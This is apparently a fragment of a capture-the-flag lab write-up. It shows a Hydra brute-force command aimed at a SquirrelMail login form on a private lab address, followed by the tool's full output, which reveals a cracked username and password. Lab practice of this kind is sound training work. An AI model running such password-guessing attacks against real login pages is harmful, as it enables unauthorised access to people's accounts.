 $ hydra -L hydrausers.txt -P log1.txt 10.10.27.121 http-post-form "/squirrelmail/src/redirect.php:login_username=^USE
R^&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=1:SquirrelMail - Unknown user or password incorrect." -vv -f
Upgrade-Insecure-Requests: 1
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-01-07 18:08:53
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 217 login tries (l:7/p:31), ~14 tries per task
[DATA] attacking http-post-form://10.10.27.121:80/squirrelmail/src/redirect.php:login_username=^USER^&secretkey=^PASS^&
js_autodetect_results=1&just_logged_in=1:SquirrelMail - Unknown user or password incorrect.
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] Page redirected to http://10.10.27.121/squirrelmail/src/webmail.php
[80][http-post-form] host: 10.10.27.121 login: milesdyson password: cyborg007haloterminator
[STATUS] attack finished for 10.10.27.121 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-01-07 18:09:19